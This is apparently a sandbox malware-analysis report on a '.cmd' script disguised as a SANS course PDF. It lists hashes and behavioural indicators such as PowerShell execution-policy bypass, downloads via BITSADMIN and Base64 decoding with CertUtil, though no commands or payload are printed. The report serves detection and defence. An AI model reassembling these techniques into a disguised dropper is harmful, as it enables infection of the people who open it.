


| File name: | SANS SEC401.pdf .cmd |
| Full analysis: | https://app.any.run/tasks/ed4282c3-c0ed-493c-9a55-91eaa1ed439d |
| Verdict: | Malicious activity |
| Analysis date: | February 19, 2024, 15:18:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-16, little-endian text, with very long lines (5361), with no line terminators |
| MD5: | 74900DD2A29CD5EEBCC259F0265C8425 |
| SHA1: | 0760D0C2F9FB94F471BC1E4F71A5CA9288D33467 |
| SHA256: | 5790225B1BCFA692C57A0914DD78678CEEF6E212FBE7042B7DDF5A06FD4AB70D |
| SSDEEP: | 96:ul+77vtyaJWSUIG51PC2zaI5Zy5aj9rJ3l/uMkFF05lkcarW/QmA7ao5hUXhUQJH:WU7vtyMxe1P73ZyYsRcEoJ4q |
MALICIOUS


Changes powershell execution policy (Bypass)
- cmd.exe (PID: 1496)
- cmd.exe (PID: 2484)
Bypass execution policy to execute commands
- powershell.exe (PID: 2064)
- powershell.exe (PID: 2244)

Downloads files via BITSADMIN.EXE
- cmd.exe (PID: 2328)
SUSPICIOUS
Decoding a file from Base64 using CertUtil
- cmd.exe (PID: 2328)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2328)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2484)
- cmd.exe (PID: 1496)



Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 2328)
The process executes Powershell scripts
- cmd.exe (PID: 2484)
- cmd.exe (PID: 1496)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 2484)
- cmd.exe (PID: 1496)
Application launched itself
- cmd.exe (PID: 2328)
INFO

Manual execution by a user
- taskmgr.exe (PID: 1900)
- cmd.exe (PID: 2328)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .txt | | | Text - UTF-16 (LE) encoded (66.6) |
|---|---|---|
| .mp3 | | | MP3 audio (33.3) |

Total processes
53
Monitored processes
11
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
